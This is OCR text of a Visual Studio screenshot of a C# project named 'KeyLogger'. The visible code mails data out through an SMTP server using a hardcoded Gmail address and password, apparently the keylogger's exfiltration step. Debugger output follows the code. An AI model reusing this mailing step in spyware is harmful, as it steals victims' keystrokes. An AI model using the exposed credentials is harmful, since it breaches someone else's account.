 KeyLogger (Running) - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Nhân Nguyễn Đức
Continue Debug Code Map
Process: [13072] KeyLogger.vshost.exe Suspend Thread: Stack Frame:
KeyLogger.exe.config Program.cs Form1.cs [Design]
KeyLogger.Program Main(string[] args)
SmtpServer.Port = 587;
SmtpServer.Credentials = new System.Net.NetworkCredential("vuagame1st@gmail.com", "faqbwkfqyrsjcsha");
SmtpServer.EnableSsl = true;
SmtpServer.Send(mail);
Console.WriteLine("Send mail!");
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
100 %
Output
Show output from: Debug
The thread 0x1f84 has exited with code 259 (0x103).
'KeyLogger.vshost.exe' (CLR v4.0.30319: KeyLogger.vshost.exe): Loaded 'C:\Users\ADMIN\Documents\Visual Studio 2013\Projects\KeyLogger\KeyLo
'KeyLogger.vshost.exe' (CLR v4.0.30319: KeyLogger.vshost.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Configuration\v4.0
A first chance exception of type 'System.IO.DirectoryNotFoundException' occurred in mscorlib.dll
Call Stack Breakpoints Command Window Immediate Window Output Autos Locals Watch 1
IntelliTrace
To view IntelliTrace data, you must break execution of your
application.
Break all
More options:
Open IntelliTrace settings
Learn more about IntelliTrace
IntelliTrace Solution Explorer Team Explorer
ENG 3:06 PM